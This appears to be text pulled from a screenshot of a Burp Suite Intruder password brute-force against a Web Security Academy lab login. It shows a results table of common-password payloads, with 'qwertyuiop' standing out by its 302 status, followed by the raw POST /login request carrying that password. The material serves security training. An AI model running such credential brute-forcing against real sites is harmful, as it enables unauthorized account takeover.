 Request Payload Status code Error Timeout Length Comment
20 qwertyuiop 302 186 Windows Path
0 200 3356 Windows Path, 密码字段Pass...
1 123456 200 3358 Windows Path, 密码字段Pass...
2 password 200 3360 Windows Path, 密码字段Pass...
3 12345678 200 3358 Windows Path, 密码字段Pass...
4 qwerty 200 3341 Windows Path, 密码字段Pass...
5 123456789 200 3358 Windows Path, 密码字段Pass...
6 12345 200 3340 Windows Path, 密码字段Pass...
7 1234 200 3357 Windows Path, 密码字段Pass...
Request Response
Pretty Raw Hex MarkInfo
1 POST /login HTTP/2
2 Host: 0ada009d03c2482582ae2a1700560047.web-security-academy.net
3 Cookie: session=
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ada009d03c2482582ae2a1700560047.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ada009d03c2482582ae2a1700560047.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: keep-alive
22
23 username=auth&password=qwertyuiop